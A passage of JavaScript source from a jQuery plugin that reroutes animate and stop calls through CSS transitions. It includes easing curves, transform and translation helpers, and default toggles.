			cssProperties.original = {};
			saveOriginal = true;
		}
		cssProperties.properties = cssProperties.properties || {};
		cssProperties.secondary = cssProperties.secondary || {};

		var meta = cssProperties.meta,
			original = cssProperties.original,
			properties = cssProperties.properties,
			secondary = cssProperties.secondary;

		for (var i = cssPrefixes.length - 1; i >= 0; i--) {
			var tp = cssPrefixes[i] + 'transition-property',
				td = cssPrefixes[i] + 'transition-duration',
				tf = cssPrefixes[i] + 'transition-timing-function';

			property = (transform ? cssPrefixes[i] + 'transform' : property);

			if (saveOriginal) {
				original[tp] = e.css(tp) || '';
				original[td] = e.css(td) || '';
				original[tf] = e.css(tf) || '';
			}

			secondary[property] = transform ? _getTranslation(meta.left, meta.top, use3D) : value;

			properties[tp] = (properties[tp] ? properties[tp] + ',' : '') + property;
			properties[td] = (properties[td] ? properties[td] + ',' : '') + duration + 'ms';
			properties[tf] = (properties[tf] ? properties[tf] + ',' : '') + easing;
		}

		return cssProperties;
	}

	/**
		@private
		@name _isBoxShortcut
		@function
		@description Shortcut to detect if we need to step away from slideToggle, CSS accelerated transitions (to come later with fx.step support)
		@param {object} [prop]
	*/
	function _isBoxShortcut(prop) {
		for (var property in prop) {
			if ((property == 'width' || property == 'height') && (prop[property] == 'show' || prop[property] == 'hide' || prop[property] == 'toggle')) {
				return true;
			}
		}
		return false;
	}


	/**
		@private
		@name _isEmptyObject
		@function
		@description Check if object is empty (<1.4 compatibility)
		@param {object} [obj]
	*/
	function _isEmptyObject(obj) {
		for (var i in obj) {
			return false;
		}
		return true;
	}

	/**
	 * Fetch most appropriate display value for element types
	 * @see  https://github.com/benbarnett/jQuery-Animate-Enhanced/issues/121
	 * @private
	 * @param  {[type]} tagName [description]
	 * @return {[type]}         [description]
	 */
	function _domElementVisibleDisplayValue(tagName) {
		tagName = tagName.toUpperCase();
		var displayValues = {
			'LI'       : 'list-item',
			'TR'       : 'table-row',
			'TD'       : 'table-cell',
			'TH'       : 'table-cell',
			'CAPTION'  : 'table-caption',
			'COL'      : 'table-column',
			'COLGROUP' : 'table-column-group',
			'TFOOT'      : 'table-footer-group',
			'THEAD'      : 'table-header-group',
			'TBODY'      : 'table-row-group'
		};

		return typeof displayValues[tagName] == 'string' ? displayValues[tagName] : 'block';
	}


	/**
		@private
		@name _cleanValue
		@function
		@description Remove 'px' and other artifacts
		@param {variant} [val]
	*/
	function _cleanValue(val) {
		return parseFloat(val.replace(_getUnit(val), ''));
	}


	function _isValidElement(element) {
		var allValid=true;
		element.each(function(index, el) {
			allValid = allValid && el.ownerDocument;
			return allValid;
		});
		return allValid;
	}

	/**
		@private
		@name _appropriateProperty
		@function
		@description Function to check if property should be handled by plugin
		@param {string} [prop]
		@param {variant} [value]
	*/
	function _appropriateProperty(prop, value, element) {
		if (!_isValidElement(element)) {
			return false;
		}

		var is = jQuery.inArray(prop, cssTransitionProperties) > -1;
		if ((prop == 'width' || prop == 'height' || prop == 'opacity') && (parseFloat(value) === parseFloat(element.css(prop)))) is = false;
		return is;
	}


	jQuery.extend({
		/**
			@public
			@name toggle3DByDefault
			@function
			@description Toggle for plugin settings to automatically use translate3d (where available). Usage: $.toggle3DByDefault
		*/
		toggle3DByDefault: function() {
			return use3DByDefault = !use3DByDefault;
		},


		/**
			@public
			@name toggleDisabledByDefault
			@function
			@description Toggle the plugin to be disabled by default (can be overridden per animation with avoidCSSTransitions)
		*/
		toggleDisabledByDefault: function() {
			return pluginDisabledDefault = !pluginDisabledDefault;
		},


		/**
			@public
			@name setDisabledByDefault
			@function
			@description Set or unset the 'disabled by default' value
		*/
		setDisabledByDefault: function(newValue) {
			return pluginDisabledDefault = newValue;
		}
	});


	/**
		@public
		@name translation
		@function
		@description Get current X and Y translations
	*/
	jQuery.fn.translation = function() {
		if (!this[0]) {
			return null;
		}

		var	elem = this[0],
			cStyle = window.getComputedStyle(elem, null),
			translation = {
				x: 0,
				y: 0
			};

		if (cStyle) {
			for (var i = cssPrefixes.length - 1; i >= 0; i--) {
				var transform = cStyle.getPropertyValue(cssPrefixes[i] + 'transform');
				if (transform && (/matrix/i).test(transform)) {
					var explodedMatrix = transform.replace(/^matrix\(/i, '').split(/, |\)$/g);
					translation = {
						x: parseInt(explodedMatrix[4], 10),
						y: parseInt(explodedMatrix[5], 10)
					};

					break;
				}
			}
		}

		return translation;
	};



	/**
		@public
		@name jQuery.fn.animate
		@function
		@description The enhanced jQuery.animate function
		@param {string} [property]
		@param {string} [speed]
		@param {string} [easing]
		@param {function} [callback]
	*/
	jQuery.fn.animate = function(prop, speed, easing, callback) {
		prop = prop || {};
		var isTranslatable = !(typeof prop['bottom'] !== 'undefined' || typeof prop['right'] !== 'undefined'),
			optall = jQuery.speed(speed, easing, callback),
			callbackQueue = 0,
			propertyCallback = function() {
				callbackQueue--;
				if (callbackQueue === 0) {
					// we're done, trigger the user callback
					if (typeof optall.complete === 'function') {
						optall.complete.apply(this, arguments);
					}
				}
			},
			bypassPlugin = (typeof prop['avoidCSSTransitions'] !== 'undefined') ? prop['avoidCSSTransitions'] : pluginDisabledDefault;

		if (bypassPlugin === true || !cssTransitionsSupported || _isEmptyObject(prop) || _isBoxShortcut(prop) || optall.duration <= 0 || optall.step) {
			return originalAnimateMethod.apply(this, arguments);
		}

		return this[ optall.queue === true ? 'queue' : 'each' ](function() {
			var self = jQuery(this),
				opt = jQuery.extend({}, optall),
				cssCallback = function(e) {
					var selfCSSData = self.data(DATA_KEY) || { original: {} },
						restore = {};

					if (e.eventPhase != 2)  // not at dispatching target (thanks @warappa issue #58)
						return;

					// convert translations to left & top for layout
					if (prop.leaveTransforms !== true) {
						for (var i = cssPrefixes.length - 1; i >= 0; i--) {
							restore[cssPrefixes[i] + 'transform'] = '';
						}
						if (isTranslatable && typeof selfCSSData.meta !== 'undefined') {
							for (var j = 0, dir; (dir = directions[j]); ++j) {
								var stashedProperty = selfCSSData.meta[dir + '_o'];
								if (stashedProperty) {
									restore[dir] = stashedProperty + valUnit;
									jQuery(this).css(dir, restore[dir]);
								}
							}
						}
					}

					// remove transition timing functions
					self.
						unbind(transitionEndEvent).
						css(selfCSSData.original).
						css(restore).
						data(DATA_KEY, null);

					// if we used the fadeOut shortcut make sure elements are display:none
					if (prop.opacity === 'hide') {
						elem = self[0];
						if (elem.style) {
							display = jQuery.css(elem, 'display');

							if (display !== 'none' && !jQuery._data(elem, 'olddisplay')) {
								jQuery._data(elem, 'olddisplay', display);
							}
							elem.style.display = 'none';
						}

						self.css('opacity', '');
					}

					// run the main callback function
					propertyCallback.call(this);
				},
				easings = {
					bounce: CUBIC_BEZIER_OPEN + '0.0, 0.35, .5, 1.3' + CUBIC_BEZIER_CLOSE,
					linear: 'linear',
					swing: 'ease-in-out',

					// Penner equation approximations from Matthew Lein's Ceaser: http://matthewlein.com/ceaser/
					easeInQuad:     CUBIC_BEZIER_OPEN + '0.550, 0.085, 0.680, 0.530' + CUBIC_BEZIER_CLOSE,
					easeInCubic:    CUBIC_BEZIER_OPEN + '0.550, 0.055, 0.675, 0.190' + CUBIC_BEZIER_CLOSE,
					easeInQuart:    CUBIC_BEZIER_OPEN + '0.895, 0.030, 0.685, 0.220' + CUBIC_BEZIER_CLOSE,
					easeInQuint:    CUBIC_BEZIER_OPEN + '0.755, 0.050, 0.855, 0.060' + CUBIC_BEZIER_CLOSE,
					easeInSine:     CUBIC_BEZIER_OPEN + '0.470, 0.000, 0.745, 0.715' + CUBIC_BEZIER_CLOSE,
					easeInExpo:     CUBIC_BEZIER_OPEN + '0.950, 0.050, 0.795, 0.035' + CUBIC_BEZIER_CLOSE,
					easeInCirc:     CUBIC_BEZIER_OPEN + '0.600, 0.040, 0.980, 0.335' + CUBIC_BEZIER_CLOSE,
					easeInBack:     CUBIC_BEZIER_OPEN + '0.600, -0.280, 0.735, 0.045' + CUBIC_BEZIER_CLOSE,
					easeOutQuad:    CUBIC_BEZIER_OPEN + '0.250, 0.460, 0.450, 0.940' + CUBIC_BEZIER_CLOSE,
					easeOutCubic:   CUBIC_BEZIER_OPEN + '0.215, 0.610, 0.355, 1.000' + CUBIC_BEZIER_CLOSE,
					easeOutQuart:   CUBIC_BEZIER_OPEN + '0.165, 0.840, 0.440, 1.000' + CUBIC_BEZIER_CLOSE,
					easeOutQuint:   CUBIC_BEZIER_OPEN + '0.230, 1.000, 0.320, 1.000' + CUBIC_BEZIER_CLOSE,
					easeOutSine:    CUBIC_BEZIER_OPEN + '0.390, 0.575, 0.565, 1.000' + CUBIC_BEZIER_CLOSE,
					easeOutExpo:    CUBIC_BEZIER_OPEN + '0.190, 1.000, 0.220, 1.000' + CUBIC_BEZIER_CLOSE,
					easeOutCirc:    CUBIC_BEZIER_OPEN + '0.075, 0.820, 0.165, 1.000' + CUBIC_BEZIER_CLOSE,
					easeOutBack:    CUBIC_BEZIER_OPEN + '0.175, 0.885, 0.320, 1.275' + CUBIC_BEZIER_CLOSE,
					easeInOutQuad:  CUBIC_BEZIER_OPEN + '0.455, 0.030, 0.515, 0.955' + CUBIC_BEZIER_CLOSE,
					easeInOutCubic: CUBIC_BEZIER_OPEN + '0.645, 0.045, 0.355, 1.000' + CUBIC_BEZIER_CLOSE,
					easeInOutQuart: CUBIC_BEZIER_OPEN + '0.770, 0.000, 0.175, 1.000' + CUBIC_BEZIER_CLOSE,
					easeInOutQuint: CUBIC_BEZIER_OPEN + '0.860, 0.000, 0.070, 1.000' + CUBIC_BEZIER_CLOSE,
					easeInOutSine:  CUBIC_BEZIER_OPEN + '0.445, 0.050, 0.550, 0.950' + CUBIC_BEZIER_CLOSE,
					easeInOutExpo:  CUBIC_BEZIER_OPEN + '1.000, 0.000, 0.000, 1.000' + CUBIC_BEZIER_CLOSE,
					easeInOutCirc:  CUBIC_BEZIER_OPEN + '0.785, 0.135, 0.150, 0.860' + CUBIC_BEZIER_CLOSE,
					easeInOutBack:  CUBIC_BEZIER_OPEN + '0.680, -0.550, 0.265, 1.550' + CUBIC_BEZIER_CLOSE
				},
				domProperties = {},
				cssEasing = easings[opt.easing || 'swing'] ? easings[opt.easing || 'swing'] : opt.easing || 'swing';

			// seperate out the properties for the relevant animation functions
			for (var p in prop) {
				if (jQuery.inArray(p, pluginOptions) === -1) {
					var isDirection = jQuery.inArray(p, directions) > -1,
						cleanVal = _interpretValue(self, prop[p], p, (isDirection && prop.avoidTransforms !== true));


					if (/**prop.avoidTransforms !== true && **/_appropriateProperty(p, cleanVal, self)) {
						_applyCSSTransition(
							self,
							p,
							opt.duration,
							cssEasing,
							cleanVal, //isDirection && prop.avoidTransforms === true ? cleanVal + valUnit : cleanVal,
							isDirection && prop.avoidTransforms !== true,
							isTranslatable,
							prop.useTranslate3d);

					}
					else {
						domProperties[p] = prop[p];
					}
				}
			}

			self.unbind(transitionEndEvent);

			var selfCSSData = self.data(DATA_KEY);


			if (selfCSSData && !_isEmptyObject(selfCSSData) && !_isEmptyObject(selfCSSData.secondary)) {
				callbackQueue++;

				self.css(selfCSSData.properties);

				// store in a var to avoid any timing issues, depending on animation duration
				var secondary = selfCSSData.secondary;

				// has to be done in a timeout to ensure transition properties are set
				setTimeout(function() {
					self.bind(transitionEndEvent, cssCallback).css(secondary);
				});
			}
			else {
				// it won't get fired otherwise
				opt.queue = false;
			}

			// fire up DOM based animations
			if (!_isEmptyObject(domProperties)) {
				callbackQueue++;
				originalAnimateMethod.apply(self, [domProperties, {
					duration: opt.duration,
					easing: jQuery.easing[opt.easing] ? opt.easing : (jQuery.easing.swing ? 'swing' : 'linear'),
					complete: propertyCallback,
					queue: opt.queue
				}]);
			}

			// strict JS compliance
			return true;
		});
	};

    jQuery.fn.animate.defaults = {};


	/**
		@public
		@name jQuery.fn.stop
		@function
		@description The enhanced jQuery.stop function (resets transforms to left/top)
		@param {boolean} [clearQueue]
		@param {boolean} [gotoEnd]
		@param {boolean} [leaveTransforms] Leave transforms/translations as they are? Default: false (reset translations to calculated explicit left/top props)
	*/
	jQuery.fn.stop = function(clearQueue, gotoEnd, leaveTransforms) {
		if (!cssTransitionsSupported) return originalStopMethod.apply(this, [clearQueue, gotoEnd]);

		// clear the queue?
		if (clearQueue) this.queue([]);

		// route to appropriate stop methods
		this.each(function() {
			var self = jQuery(this),
				selfCSSData = self.data(DATA_KEY);

			// is this a CSS transition?
			if (selfCSSData && !_isEmptyObject(selfCSSData)) {
				var i, restore = {};

				if (gotoEnd) {
					// grab end state properties
					restore = selfCSSData.secondary;

					if (!leaveTransforms && typeof selfCSSData.meta['left_o'] !== undefined || typeof selfCSSData.meta['top_o'] !== undefined) {
						restore['left'] = typeof selfCSSData.meta['left_o'] !== undefined ? selfCSSData.meta['left_o'] : 'auto';
						restore['top'] = typeof selfCSSData.meta['top_o'] !== undefined ? selfCSSData.meta['top_o'] : 'auto';

						// remove the transformations
						for (i = cssPrefixes.length - 1; i >= 0; i--) {
							restore[cssPrefixes[i]+'transform'] = '';
						}
					}
				} else if (!_isEmptyObject(selfCSSData.secondary)) {
					var cStyle = window.getComputedStyle(self[0], null);
					if (cStyle) {
						// grab current properties
						for (var prop in selfCSSData.secondary) {
							if(selfCSSData.secondary.hasOwnProperty(prop)) {
								prop = prop.replace(rupper, '-$1').toLowerCase();
								restore[prop] = cStyle.getPropertyValue(prop);

								// is this a matrix property? extract left and top and apply
								if (!leaveTransforms && (/matrix/i).test(restore[prop])) {
									var explodedMatrix = restore[prop].replace(/^matrix\(/i, '').split(/, |\)$/g);

									// apply the explicit left/top props
									restore['left'] = (parseFloat(explodedMatrix[4]) + parseFloat(self.css('left')) + valUnit) || 'auto';
									restore['top'] = (parseFloat(explodedMatrix[5]) + parseFloat(self.css('top')) + valUnit) || 'auto';

									// remove the transformations
									for (i = cssPrefixes.length - 1; i >= 0; i--) {
										restore[cssPrefixes[i]+'transform'] = '';
									}
								}
							}
						}
					}
				}

				// Remove transition timing functions
				// Moving to seperate thread (re: Animation reverts when finished in Android - issue #91)
				self.unbind(transitionEndEvent);
				self.
					css(selfCSSData.original).
					css(restore).
					data(DATA_KEY, null);
			}
			else {
				// dom transition
				originalStopMethod.apply(self, [clearQueue, gotoEnd]);
			}
		});

		return this;
	};
}));
